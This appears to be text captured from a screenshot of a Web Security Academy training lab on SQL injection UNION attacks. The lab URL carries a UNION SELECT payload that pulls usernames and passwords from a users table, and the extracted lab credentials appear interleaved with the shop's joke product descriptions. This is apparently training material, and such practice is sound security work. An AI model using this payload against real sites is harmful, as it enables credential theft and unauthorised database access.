 SQL injection UNION atta
https://0a8c0083049013588037df2000da0019.web-security-academy.net/filter?category=Pets' UNION SELECT username,password FROM users--
Import bookmarks… Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
enormously threatening size, and train them to bite using the keyword, 'bite'. This is particularly useful when other pet owners aren't put off by its peculiarities and
insist on chatting 'animal' with you. The grasshoppers are surprisingly easy to keep. They will keep your home free of bugs and vermin and need little else to eat.
They are slightly jumpy about being taken out on a leash, but with practice, you will find a way to fall in step quite quickly. This particular breed has an
exceptionally long lifespan and can be passed down through the generations. The grasshopper hasn't been cat, dog or child tested so we highly recommend not
having any visit your home. Can be housed with other grasshoppers, an older quiet one could help to show it the ropes and understand the rules of the house.
Fur Babies
Fur babies is a new concept for those of you who live in apartments where the Landlord doesn't allow pets. We have a huge selection of cute animal suits you
can dress your babies in. All suits are made from breathable fabrics keeping your little ones cool, or warm, all year round. If you want a rabbit, what the heck,
have a rabbit. If the landlord makes an appearance, just slip the hood down and he/she need never know. The best bit is we all know babies love raw veggies,
you can hand feed them and talk to them in that silly voice reserved for animals and children. You will never be refused entry to your favorite restaurants again,
your fur baby will be at your side wherever you go. They conveniently poop in a diaper so no early morning walks either. Have the best of both worlds, and
surprise your friends and family if you purchase from one of our Wild and Rare ranges. Join the trendsetters of Beverly Hills, show off on Instagram, but
remember a fur baby is for life, and not just for Christmas.
More Than Just Birdsong
There was a time when the only decorations you would see on the wires of a wooden utility pole were socks and baseball boots; the odd colorful kite as well if
you were lucky. We have come up with a more desirable way to liven up those ugly overhead wires. Our collection of musical notes are made from electro
resistant materials ensuring they are perfectly safe even following a surge, or a lightning strike. What's more exciting though, is we will customize all our
crotchets and quavers so you can create a real musical score. You choose the music and we will do the rest. The treble clef even has an inbuilt bird feeder to
keep the birds whistling a happy tune throughout the stark winter days. Pleasing to the eye, as well as kind to the local wildlife, you can buy safe in the
knowledge you are doing your own little bit for planet earth. Be the trendsetter you have always wanted to be, order your music without delay.
administrator
xay8mmzbqx02vh65i3p4
carlos
3f47qt5cr2imlkiz3bap
Pet Experience Days
Give your beloved furry friend their dream birthday. Here at PED, we offer unrivaled entertainment at competitive prices. Starting with our best seller, the Balloon
Ride. A large collection of helium-filled balloons will be attached with a harness to your dog, once we are confident we have enough power for takeoff then it's up,
up and away they go. This adventure is heavily weather dependent as strong winds could prove hazardous as all dogs fly unaccompanied. Your dog will travel at
5 mph with the wind in its face, and I expect its tongue hanging out. Better than a trip in the car with the window open. Health & Safety is of paramount
importance to us, should the dog, at any time, veer off course we will instantly start firing at the balloons one by one in order to facilitate their safe descent. This
should not be any cause for concern as this is our official landing procedure at the end of the ride, and no fatalities have been recorded. You are strongly advised
to wear wet weather clothing and carry an umbrella on the day, the dogs can become very excited on this ride and we have little control over where they might
hover. Give your best friend the time of its life, book today as all early birds have an added bonus of choosing the colors of the balloons.
wiener
1nua7d5jt8jnyo1b5ud8